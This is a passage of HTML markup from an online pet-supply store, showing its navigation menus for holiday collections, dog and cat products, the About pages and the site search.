            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-5"
            role="button"
          
        >
          <span data-nav-title>Holidays</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-5"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/valentines-day" class="widemenu__item-heading widemenu__link">
              Valentine&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/st-patricks" class="widemenu__item-heading widemenu__link">
              St Patrick&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/easter" class="widemenu__item-heading widemenu__link">
              Easter
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/4th-of-july" class="widemenu__item-heading widemenu__link">
              4th of July
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/summertime" class="widemenu__item-heading widemenu__link">
              Summertime
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/halloween-1" class="widemenu__item-heading widemenu__link">
              Halloween
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/thanksgiving" class="widemenu__item-heading widemenu__link">
              Thanksgiving
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/christmas" class="widemenu__item-heading widemenu__link">
              Christmas
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/hanukkah" class="widemenu__item-heading widemenu__link">
              Hanukkah 
            </a>
        
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="about"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/pages/about-us"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-6"
            role="button"
          
        >
          <span data-nav-title>About</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-6"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
            
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/blog.png
            >
             </div> 
            <a href="/blogs/news" class="widemenu__item-heading widemenu__link">
              Blog
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/pack-photos.png
            >
             </div> 
            <a href="/pages/tell-us-about-your-pet" class="widemenu__item-heading widemenu__link">
              Pack Photos
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/shop-for-humans.png
            >
             </div> 
            <a href="/collections/pet-owners-shop" class="widemenu__item-heading widemenu__link">
              Shop for Humans
            </a>
          
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="contact"
      >
        
          <a href="/pages/contact-us"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Contact</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="rewards"
      >
        
          <a href="/pages/rewards"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Rewards</span>
          
        
          </a>
        

        
      </li>
    
  </ul>
</nav>

        
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
  </ul>
</nav>

        
            </div>

            
          
            <div class="search-container">
              



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--header
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
</div>


              <div class="search-link">
                <a
                  class="
                    icon-search
                    dropdown_link
                  "
                  href="/search"
                  title="Search"
                  data-dropdown-rel="search"
                >
                </a>
              </div>
            </div>
          
        
          
        
      </div>
    </div>
  </div>
</header>


<script>
  (() => {
    const header = document.querySelector('[data-header-feature-image="true"]');
    if (header) {
      header.classList.add('feature_image');
    }

    const headerContent = document.querySelector('[data-header-is-absolute="true"]');
    if (header) {
      header.classList.add('is-absolute');
    }
  })();
</script>

<style>
  div.header__logo,
  div.header__logo img,
  div.header__logo span,
  .sticky_nav .menu-position--block .header__logo {
    max-width: 205px;
  }
</style>

</div><div id="shopify-section-sections--21789287514148__mega_menu_1" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-1"
  data-section-id="sections--21789287514148__mega_menu_1"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Dogs</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="dogs"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/dog-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Dog Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-products">Dog Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-beds-cots.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-bowties-pinwheels-bandanas.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-dog-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-grooming">Dog Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-food-1-1">Dog Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-treats-toppers">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/outdoor-dog-supply">Get Outdoors</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-coats-and-jackets.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/puppy-collection">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop Puppy Basics</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="dogs"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/dog-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Dog Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-products" class="parent-link--true">
                  Dog Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                  </li>
                
                  <li>
                    <a href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-grooming">Dog Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-food-1-1" class="parent-link--true">
                  Dog Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-treats-toppers">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/outdoor-dog-supply" class="parent-link--true">
                  Get Outdoors <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/puppy-collection" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop Puppy Basics</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_2_KHqKbK" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-2"
  data-section-id="sections--21789287514148__mega_menu_2_KHqKbK"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Cats</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="cats"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/cat-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Cat Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-products">Cat Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
